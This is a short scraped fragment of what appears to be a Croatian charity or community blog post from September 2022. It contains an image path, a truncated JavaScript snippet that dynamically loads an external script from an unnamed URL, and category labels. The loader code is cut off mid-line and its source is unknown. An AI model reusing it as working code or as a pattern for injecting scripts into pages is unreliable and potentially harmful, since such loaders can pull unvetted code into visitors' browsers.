
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Categories:
Djeca Petrinje u srcu
,
Naše aktivnosti
16 rujna, 2022
Post